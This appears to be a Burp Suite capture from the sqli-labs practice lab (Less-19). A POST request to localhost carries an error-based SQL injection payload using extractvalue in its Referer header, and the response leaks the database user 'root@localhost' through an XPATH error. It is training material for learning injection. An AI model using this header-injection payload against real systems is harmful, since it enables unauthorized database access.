 Pretty Raw Hex \n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli-labs/Less-19/' and
extractvalue(null,concat(0x7e,user(),0x7e)) and '1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render \n
</br>
31 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://localhost/sqli-labs/Less-19/' and
extractvalue(null,concat(0x7e,user(),0x7e)) and '1
</font>
<br>
XPATH syntax error: '~root@localhost~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47